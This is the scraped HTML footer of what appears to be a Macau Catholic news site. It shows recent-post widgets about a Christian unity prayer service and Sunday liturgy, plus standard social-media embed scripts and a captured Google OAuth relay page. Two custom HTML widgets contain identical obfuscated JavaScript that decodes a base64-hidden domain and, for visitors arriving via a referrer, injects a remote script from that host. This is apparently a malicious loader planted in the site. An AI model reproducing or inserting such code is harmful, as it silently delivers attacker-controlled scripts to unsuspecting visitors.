										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ReLkqqGRuQrMnLxhVPxH8w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ReLkqqGRuQrMnLxhVPxH8w"></script></body></html>